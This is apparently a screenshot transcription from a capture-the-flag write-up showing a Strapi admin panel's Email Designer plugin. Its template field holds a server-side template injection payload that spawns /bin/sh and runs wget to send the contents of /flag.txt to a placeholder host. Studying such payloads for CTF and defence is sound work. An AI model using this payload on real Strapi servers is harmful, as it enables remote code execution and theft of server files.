 localhost:1337/admin/plugins/email-designer/design/1
matlab 安全 未看文章 pwn chall crypto web blockchain game linux内核 内存取证 wp 工具 ai re plan book 开发 yuque 刷图
Strapi Dashboard
Workplace
Content Manager
PLUGINS
Media Library
Email designer
GENERAL
Settings 1
Go back
Reference ID* Identification name Email subject
1 admin admin
HTML version Text version
<%= `${ process.binding("spawn_sync").spawn({"file":"/bin/sh","args":["/bin/sh","-c","wget ip:port?flag=$(cat /flag.txt)"],"stdio":[{"readable":1,"writable":1,"type":"pipe"},{"readable":1,"writable":1,"type":"pipe"/*<>%=*/}]}).output }` %>